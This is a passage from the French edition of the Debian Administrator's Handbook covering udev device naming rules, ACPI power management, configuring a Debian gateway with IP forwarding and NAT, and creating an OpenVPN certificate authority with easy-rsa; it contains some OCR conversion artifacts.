Avant l'introduction des branchements à chaud, il était simple de donner un nom fixe à un périphérique. On se basait simplement sur le positionnement des périphériques dans leur bus respectif. Mais si les périphériques apparaissent et disparaissent sur le bus, ce n'est plus possible. L'exemple typique est l'emploi d'un appareil photo numérique et d'une clé USB : tous les deux apparaissent comme des disques, le premier branché pourra être /dev/sdb et le second /dev/sdc (avec /dev/sda représentant le disque dur). Le nom du périphérique n'est donc pas fixe, il dépend de l'ordre dans lequel ils ont été connectés.

En outre, de plus en plus de pilotes emploient des numéros majeur/mineur dynamiques, ce qui fait qu'il est impossible d'avoir une entrée statique pour le périphérique, puisque ces caractéristiques essentielles peuvent varier après un redémarrage de l'ordinateur.

C'est pour résoudre ces problématiques qu'*udev* a été créé.

# 9.11.3. Fonctionnement de udev

Lorsqu'*udev* est informé par le noyau de l'apparition d'un nouveau périphérique, il récupère de nombreuses informations sur le périphérique en question en consultant les entrées correspondantes dans /sys/, en particulier celles qui permettent de l'identifier de manière unique (adresse MAC pour une carte réseau, numéro de série pour certains périphériques USB, etc.).

Armé de toutes ces informations, *udev* consulte l'ensemble de règles contenu dans /etc/udev/ rules.d/ et /lib/udev/rules.d/ et décide à partir de cela du nom à attribuer au périphérique, des liens symboliques à créer (pour offrir des noms alternatifs), ainsi que des commandes à exécuter. Tous les fichiers sont consultés et les règles sont toutes évaluées séquentiellement (sauf quand un fichier fait appel à des constructions de type « GOTO »). Ainsi, il peut y avoir plusieurs règles qui correspondent à un événement donné.



La syntaxe des fichiers de règles est assez simple : chaque ligne contient des critères de sélection et des directives d'affectation. Les premiers permettent de sélectionner les événements sur lesquels il faudra réagir et les seconds définissent l'action à effectuer. Tous sont simplement séparés par des virgules et c'est l'opérateur qui désigne s'il s'agit d'un critère de sélection (pour les opérateurs de comparaison == ou !=) ou d'une directive d'affectation (pour les opérateurs =, +=  $ou :=$ ).

Les opérateurs de comparaison s'emploient sur les variables suivantes :

- KERNEL : le nom que le noyau affecte au périphérique ;
- ACTION : l'action correspondant à l'événement (« add » pour l'ajout d'un périphérique, « remove » pour la suppression) ;
- DEVPATH : le chemin de l'entrée correspondant au périphérique dans /sys/ ;
- SUBSYSTEM : le sous-système du noyau à l'origine de la demande (ils sont nombreux mais citons par exemple « usb », « ide », « net », « firmware », etc.) ;
- ATTR{attribut} : contenu du fichier *attribut* dans le répertoire /sys/*\$devpath*/ du périphérique. C'est ici que l'on va trouver les adresses MAC et autres identifiants spécifiques à

chaque bus ;

- KERNELS, SUBSYSTEMS et ATTRS{attribut} sont des variantes qui vont chercher à faire correspondre les différentes options sur un des périphériques parents du périphérique actuel ;
- PROGRAM : délègue le test au programme indiqué (vrai s'il renvoie 0, faux sinon). Le contenu de la sortie standard du programme est stocké afin de pouvoir l'utiliser dans le cadre du test RESULT ;
- RESULT : effectue des tests sur la sortie standard du dernier appel à PROGRAM.

Les opérandes de droite peuvent employer certaines expressions de motifs pour correspondre à plusieurs valeurs en même temps. Ainsi, \* correspond à une chaîne quelconque (même vide), ? correspond à un caractère quelconque et [] correspond à l'ensemble de caractères cités entre les crochets (l'ensemble inverse si le premier caractère est un point d'exclamation, et les intervalles de caractères sont possibles grâce à la notation a-z).

En ce qui concerne les opérateurs d'affectation, = affecte une valeur (et remplace la valeur actuelle) ; s'il s'agit d'une liste elle est vidée et ne contient plus que la valeur affectée. := fait de même mais empêche les modifications subséquentes de cette même variable. Quant à +=, il ajoute une valeur dans une liste. Voici les variables qui peuvent être modifiées :

- NAME : le nom du fichier de périphérique à créer dans /dev/. Seule la première affectation compte, les autres sont ignorées ;
- SYMLINK : la liste des noms symboliques qui pointeront sur le même périphérique ;
- OWNER, GROUP et MODE définissent l'utilisateur et le groupe propriétaire du périphérique ainsi que les permissions associées ;
- RUN : la liste des programmes à exécuter en réponse à cet événement.

Les valeurs affectées à ces variables peuvent employer un certain nombre de substitutions :

- \$kernel ou %k : équivalent de KERNEL ;
- \$number ou %n : le numéro d'ordre du périphérique, par exemple « 3 » pour sda3 ;
- \$ devpath ou % p : équivalent de DEVPATH ;
- \$attr{attribut} ou %s{attribut} : équivalent de ATTRS{attribut} ;
- \$major ou %M : le numéro majeur du périphérique ;
- \$minor ou %m : le numéro mineur du périphérique ;
- \$result ou %c : la chaîne renvoyée par le dernier programme invoqué par PROGRAM ;
- enfin %% et \$\$ pour les caractères pourcent et dollar respectivement.

Ces listes ne sont pas exhaustives (elles reprennent les paramètres les plus importants) mais la page de manuel udev(7) devrait l'être.

## 9.11.4. Cas pratique

Prenons le cas d'une simple clé USB et essayons de lui affecter un nom fixe. Il faut d'abord trouver les éléments qui vont permettre de l'identifier de manière unique. Pour cela, on la branche et on exécute udevadm info -a -n /dev/sdc (en remplaçant évidemment */dev/sdc* par le nom réel affecté à la clé).

```
# udevadm info -a -n /dev/sdc
[...]
  looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/
     \rightarrow target9:0:0/9:0:0:0/block/sdc
':
   KFRNFI == "sdc"SUBSYSTEM=="block"
   DRIVER==""
   ATTR{range}=="16"
   ATTR{ext_range}=="256"
   ATTR{removable}=="1"
   ATTR{ro}=="0"ATTR{size}=="126976"
   ATTR{alignment_offset}=="0"
   ATTR{capability}=="53"
   ATTR{stat}==" 51 100 1208 256 0 0 0
       ➥ 0 0 192 25 6"
   ATTR\{inflight\} == " 0 \t0"[...]
  looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
     ➥ /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="scsi"
   DRIVERS=="sd"
   ATTRS{device_blocked}=="0"
   ATTRS{type}=="0"
   ATTRS{scsi_level}=="3"
   ATTRS{vendor}=="I0MEGA "
   ATTRS{model}=="UMni64MB*IOM2C4 "
   ATTRS{rev}=="
   ATTRS{state}=="running"
[...]
   ATTRS{max_sectors}=="240"
[...]
  looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
   KERNELS=="1-2.2"
   SUBSYSTEMS=="usb"
   DRIVERS=="usb"
   ATTRS{configuration}=="iCfg"
```

```
ATTRS{bNumInterfaces}==" 1"
   ATTRS{bConfigurationValue}=="1"
   ATTRS{bmAttributes}=="80"
   ATTRS{bMaxPower}=="100mA"
   ATTRS{urbnum}=="398"
   ATTRS{idVendor}=="4146"
   ATTRS{idProduct}=="4146"
   ATTRS{bcdDevice}=="0100"
[...]
   ATTRS{manufacturer}=="USB Disk"
   ATTRS{product}=="USB Mass Storage Device"
   ATTRS{serial}=="M004021000001"
[...]
```
Pour constituer une ligne de règle, on peut employer des tests sur les variables du périphérique ainsi que celles d'un seul des périphériques parents. L'exemple ci-dessus permet notamment de créer deux règles comme celles-ci :

```
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="clef_usb
   ➥ /disk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="
    ➥ clef_usb/part%n"
```
Une fois ces règles placées dans un fichier, nommé par exemple /etc/udev/rules.d/010\_ local.rules, il suffit de retirer puis réinsérer la clé USB. On peut alors constater que /dev/ clef\_usb/disk représente le disque associé à la clé USB et que /dev/clef\_usb/part1 est sa première partition.



# **9.12. Gestion de l'énergie : Advanced Configuration and Power Interface (ACPI)**

La question de la gestion de l'énergie reste souvent problématique. En effet, une mise en veille réussie requiert que les pilotes de tous les périphériques de l'ordinateur sachent se désactiver et surtout reconfigurer le périphérique au réveil. Malheureusement, il subsiste quelques périphériques incapables de bien se mettre en veille sous Linux car leurs constructeurs n'en ont pas fourni les spécifications.

Linux supporte le ACPI *(Advanced Configuration and Power Interface)*, le standard le plus récent en matière de gestion de l'énergie. Le paquet *acpid* fournit un démon qui se met à l'écoute d'événements liés à la gestion de l'énergie (par exemple, le basculement d'un portable depuis sa batterie vers l'alimentation secteur) et qui peut exécuter diverses commandes en réponse.



Après ce survol des services de base communs à de nombreux Unix, nous nous focaliserons sur l'environnement dans lequel évoluent les machines administrées : le réseau. De nombreux services sont en effet nécessaires à son bon fonctionnement — nous vous proposons de les découvrir dans le chapitre qui suit.

"debian-handbook" — 2015/11/30 — 8:42 — page 247 — #281

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathbb{R}^2$ 

 $\overline{\phantom{a}}_1$ 





# **Mots-clés**



# Chapitre

# Infrastructure réseau **10**

"debian-handbook" — 2015/11/30 — 8:42 — page 249 — #283



*Linux profite du considérable héritage d'Unix dans le domaine des réseaux et Debian dispose de toute la panoplie des outils existants pour les créer et les gérer. Ce chapitre les passe en revue.*

## **10.1. Passerelle**

Une passerelle relie plusieurs réseaux entre eux. Ce terme désigne souvent la « porte de sortie » d'un réseau local, point de passage obligé pour atteindre toutes les adresses IP externes. La passerelle est connectée à chacun des réseaux qu'elle relie et agit en tant que routeur pour faire transiter les paquets IP entre ses différentes interfaces.



Lorsqu'un réseau local utilise une plage d'adresses privées (non routables sur Internet), la passerelle doit effectuer du *masquerading* (masquage d'adresses IP) pour que ses machines puissent communiquer avec l'extérieur. L'opération consiste à remplacer chaque connexion sortante par une connexion provenant de la passerelle elle-même (disposant d'une adresse valable sur le réseau externe) puis à faire suivre les données reçues en réponse à la machine ayant initiée la

connexion. Pour mener à bien cette tâche, la passerelle dispose d'une plage de ports TCP dédiés au *masquerading* (il s'agit souvent de numéros de port très élevés, supérieurs à 60 000). Chaque nouvelle connexion issue d'une machine interne apparaîtra à l'extérieur comme provenant de l'un de ces ports réservés. Lorsque la passerelle reçoit une réponse sur l'un d'entre eux, elle sait à quelle machine la faire suivre.



La passerelle peut également effectuer une traduction d'adresses réseau (*NAT*, ou *Network Address Translation*). Il en existe de deux types. Le *Destination NAT* (DNAT) est une technique pour altérer l'adresse IP (et/ou le port TCP ou UDP) destinataire d'une nouvelle connexion (généralement entrante). Le mécanisme de « suivi des connexions » *(connection tracking)* altérera aussi les autres paquets de la même connexion pour assurer la continuité de la communication. Son pendant, le *Source NAT* (SNAT), dont le *masquerading* est un cas particulier, altère l'adresse IP (et/ou le port TCP ou UDP) source d'une nouvelle connexion (généralement sortante). Comme pour le DNAT, le suivi des connexions gère de manière adéquate les paquets suivants. Il est à noter que ce mécanisme de NAT n'est pertinent que dans le cas d'IPv4 ; l'abondance d'adresses fait que le NAT n'est pas requis sur les réseaux IPv6, ce qui simplifie les configurations puisque chaque adresse est routée directement (ce qui ne veut pas dire qu'elle soit accessible, des coupe-feu pouvant filtrer le trafic en chemin).



Après la théorie, place à la pratique. Il est très facile de transformer un système Debian en passerelle : il suffit d'activer l'option adéquate du noyau Linux. On peut pour cela procéder par l'intermédiaire du système de fichiers virtuels */proc* :

## # **echo 1 > /proc/sys/net/ipv4/conf/default/forwarding**

Pour activer cette option automatiquement à chaque démarrage, on positionnera dans le fichier /etc/sysctl.conf l'option net.ipv4.conf.default.forwarding à 1.

```
Ex. 10.1 Fichier /etc/sysctl.conf
```

```
net.ipv4.conf.default.forwarding = 1
net.ipv4.comf.default.rp filter = 1net.ipv4.tcp syncookies = 1
```
Pour IPv6, on remplacera simplement ipv4 par ipv6 dans la commande et on modifiera la ligne net.ipv6.conf.all.forwarding dans /etc/sysctl.conf.

Activer le *masquerading* IPv4 est une opération plus complexe, nécessitant de configurer le parefeu *netfilter*.

L'emploi du NAT (en IPv4) nécessite lui aussi de configurer *netfilter*. Comme il s'agit d'un élément logiciel dont la vocation première est de servir de filtre de paquets, il sera abordé dans le chapitre « Sécurité » (voir section [14.2,](#page-457-0) « [Pare-feu ou filtre de paquets](#page-457-1) » page 424).

# **10.2. Réseau privé virtuel**

Un réseau privé virtuel (*Virtual Private Network*, ou VPN) est un moyen de relier par Internet deux réseaux locaux distants via un tunnel (généralement chiffré pour des raisons de confidentialité). Souvent, cette technique sert simplement à intégrer une machine distante au sein du réseau local de l'entreprise.

Il y a plusieurs manières d'obtenir ce résultat. OpenVPN est une solution efficace et facile à déployer et maintenir, s'appuyant sur SSL/TLS. On peut également employer IPsec qui permet de chiffrer les communications IP entre deux hôtes, de manière transparente — c'est-à-dire que les applications fonctionnant sur ces hôtes n'ont pas besoin d'être modifiées pour tenir compte de l'existence du réseau privé virtuel. SSH offre également une fonctionnalité de VPN bien que cela ne soit pas son rôle premier. Enfin, il est possible de recourir au protocole PPTP de Microsoft. Ce livre négligera les autres solutions.

## 10.2.1. OpenVPN

Logiciel dédié à la création de réseaux privés virtuels, sa mise en œuvre implique la création d'interfaces réseau virtuelles à la fois sur le serveur VPN et sur le (ou les) client(s). Il gère aussi bien les interfaces tun (tunnel de niveau IP) que tap (tunnel de niveau Ethernet). Concrètement, on emploiera des interfacestun sauf lorsque l'on souhaite intégrer les clients VPN dans le réseau local du serveur par le biais d'un pont Ethernet *(bridge)*.

OpenVPN s'appuie sur OpenSSL pour gérer toute la cryptographie SSL/TLS et assurer les fonctions associées (confidentialité, authentification, intégrité, non-répudiation). Il peut être configuré pour employer une clé secrète partagée ou pour exploiter des certificats X509 d'une infrastructure de clés publiques. Cette dernière configuration sera toujours privilégiée car plus souple pour gérer une population croissante d'utilisateurs nomades disposant d'un accès au VPN.

> CULTURE **SSL et TLS** SSL (Secure Socket Layer) est un protocole inventé par Netscape pour sécuriser les connexions aux serveurs Web. Plus tard, il a été standardisé par l'IETF sous le nom de TLS (Transport Layer Security). Depuis lors, TLS a continué d'évoluer et de nos jours SSL est obsolète à cause de multiples problèmes de conception récemment découverts.

## Infrastructure de clés publiques easy-rsa

L'algorithme RSA est très employé en cryptographie à clé publique. Il permet de générer deux clés (une privée et une publique) étroitement liées dont les propriétés mathématiques sont telles qu'un message chiffré avec la clé publique ne peut être déchiffré que par le détenteur de la clé privée (on assure ainsi la confidentialité). Inversement, un message chiffré avec la clé privée peut être déchiffré par tout possesseur de la clé publique. Cela permet d'authentifier la provenance d'un message, on sait alors que ce dernier a été expédié par le propriétaire de la clé privée. Associé à une empreinte (MD5, SHA1 ou une variante plus récente), on obtient un mécanisme de signature d'un message quelconque. Une paire de clés (une privée et la publique correspondante) est appelée « biclé ».

Toutefois, n'importe qui peut créer une biclé et s'attribuer l'identité de son choix. Pour régler ce problème, le concept d'autorité de certification (CA, *Certificate Authority*) a été créé par le standard X.509. Il s'agit d'une entité disposant d'une biclé de confiance que l'on nomme « certificat racine ». Ce certificat va seulement être employé pour signer d'autres certificats après avoir vérifié l'identité qui y est inscrite. Toute application exploitant des certificats X.509 doit disposer d'un ou plusieurs certificats racines de confiance pour valider l'authenticité des certificats qui lui sont présentés.

OpenVPN ne fait pas exception à la règle. Pour éviter de payer (cher) les services d'une autorité de certification, il est possible de créer sa propre autorité de certification, interne à l'entreprise. Le paquet *easy-rsa* peut être employé comme infrastructure de gestion de certificats X.509, il s'appuie sur un ensemble de scripts utilisant la commande openssl.

NOTE easy-rsa **avant** Jessie Jusqu'à Wheezy, easy-rsa faisait partie du paquet openvpn et les scripts se trouvaient dans /usr/share/doc/openvpn/examples/easy-rsa/2.0/. Pour mettre en place une autorité de certification il fallait copier ce répertoire, la commande make-cadir documentée ici n'existant pas encore.

Les administrateurs de Falcot décident de l'employer pour créer les certificats nécessaires, à la fois pour le serveur et pour les clients. La configuration de tous les clients sera ainsi a priori identique puisqu'il suffira de préciser à chacun qu'il ne doit faire confiance qu'aux certificats signés par l'autorité de certification locale, celle de Falcot. Ils commencent par créer cette dernière ; pour cela, ils mettent en place un répertoire contenant les fichiers nécessaires à l'autorité de certification à un emplacement qu'ils contrôlent, et de préférence sur une machine non connectée au réseau afin de limiter les risques de vol de la clé privée de l'autorité de certification.

```
$ make-cadir pki-falcot
$ cd pki-falcot
```
Ils placent les paramètres nécessaires dans le fichier vars et notamment ceux débutant par KEY, puis ils les intègrent dans l'environnement :

```
$ vim vars
$ grep KEY_ vars
export KEY_CONFIG='$EASY_RSA/whichopensslcnf $EASY_RSA'
export KEY DIR="$EASY RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY_DIR
export KEY_SIZE=2048
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY PROVINCE="Loire"
export KEY_CITY="Saint-Étienne"
export KEY ORG="Falcot Corp"
export KEY EMAIL="admin@falcot.com"
export KEY OU="Certificate authority"
export KEY NAME="Certificate authority for Falcot Corp"
# If you'd like to sign all keys with the same Common Name, uncomment the KEY CN
    ➥ export below
# export KEY CN="CommonName"
$ . ./vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/roland/pki-falcot/
    ➥ keys
$ ./clean-all
```
Ils créent alors la biclé de l'autorité de certification (les fichiers keys/ca.crt et keys/ca.key sont créés au cours de cette opération) :

\$ **./build-ca** Generating a 2048 bit RSA private key ...................................................................+++ ...+++ writing new private key to 'ca.key' ----- You are about to be asked to enter information that will be incorporated
"debian-handbook" — 2015/11/30 — 8:42 — page 255 — #289

into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [FR]: State or Province Name (full name) [Loire]: Locality Name (eg, city) [Saint-Étienne]: Organization Name (eg, company) [Falcot Corp]: Organizational Unit Name (eg, section) [Certificate authority]: Common Name (eg, your name or your server's hostname) [Falcot Corp CA]: Name [Certificate authority for Falcot Corp]: Email Address [admin@falcot.com]:

On peut alors créer un certificat pour le serveur VPN ainsi que les paramètres Diffie-Hellman nécessaires pour le côté serveur d'une connexion SSL/TLS. Le serveur VPN est identifié par son nom DNS vpn.falcot.com ; ce nom est employé dans les fichiers de clés générés (keys/vpn.falcot. com.crt pour le certificat public et keys/vpn.falcot.com.key pour la clé privée) :

```
$ ./build-key-server vpn.falcot.com
Generating a 2048 bit RSA private key
.................................................................................+++
...........+++
writing new private key to 'vpn.falcot.com.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:
